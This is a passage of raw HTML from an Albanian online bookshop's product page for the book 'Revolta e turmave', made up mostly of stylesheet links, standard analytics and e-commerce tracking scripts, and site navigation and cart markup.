

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/sq/sipas-subjektit/1773-revolta-e-turmave.html
body_size: 41212
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="SQ"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="SQ"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="SQ"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="SQ"><![endif]--><html lang="SQ"><head><meta charset="utf-8" /><title>Revolta e turmave - Bukinist</title><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/sq/sipas-subjektit/1773-revolta-e-turmave.html" /><meta property="og:title" content="Revolta e turmave - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="" /><meta property="og:image" content="https://CloudFront.bukinist.al/15430-large_default/revolta-e-turmave.jpg" /><meta property="product:pretax_price:amount" content="550" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="550" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="300.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Revolta e turmave - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 1773;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Subjekte të tjera librash";
					var products = [{"reference":"PL0067","item_id":"PL0067","ean13":"","upc":"","id":"PL0067","id_product":1773,"name":"Revolta e turmave","item_name":"Revolta e turmave","price":550,"quantity":0,"category":"Subjekte t\u00eb tjera librash","item_category":"Subjekte t\u00eb tjera librash","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Subjekte të tjera librash";
		var products = [{"reference":"PL0067","item_id":"PL0067","ean13":"","upc":"","id":"PL0067","id_product":1773,"name":"Revolta e turmave","item_name":"Revolta e turmave","price":550,"quantity":0,"category":"Subjekte t\u00eb tjera librash","item_category":"Subjekte t\u00eb tjera librash","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"PL0067","item_id":"PL0067","ean13":"","upc":"","id":"PL0067","id_product":1773,"name":"Revolta e turmave","item_name":"Revolta e turmave","price":550,"quantity":0,"category":"Subjekte t\u00eb tjera librash","item_category":"Subjekte t\u00eb tjera librash","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "1773",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "550",
															};
												google_tag_params["category"] = "Subjekte të tjera librash";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-1773 product-revolta-e-turmave category-15 category-sipas-subjektit hide-left-column hide-right-column lang_sq"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/sq/my-account" rel="nofollow" title="Hyr në llogarinë tënde të klientin">Hyr </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/sq/sipas-subjektit/1773-revolta-e-turmave.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Monedha :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>Shqip</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://bukinist.al/en/sipas-subjektit/1773-revolta-e-turmave.html" title="English (English)" rel="alternate" hreflang="en"> <span>English</span> </a></li><li class="selected"> <span>Shqip</span></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/sq/quick-order" title="Shiko shportën" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Shporta</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">Nuk ka libra</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span><span class="unvisible">Transporti</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Totali</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Mbyll dritaren"></span><span class="title"><i class="icon-check"></i>Libri u shtua me sukses në shportë</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Sasia</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Totali</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">Ndodhen <span class="ajax_cart_quantity">0</span> produkte në shportën tuaj.</span><span class="ajax_cart_product_txt ">Ndodhet 1 libër në shportën tuaj</span></span><div class="layer_cart_row"><strong class="dark">Totali i librave </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Totali i transportit&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span></div><div class="layer_cart_row"><strong class="dark">Totali </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Vazhdo me blerjet"><span><i class="icon-chevron-left left"></i>Vazhdo me blerjet</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/sq/search" > <input type="hidden" 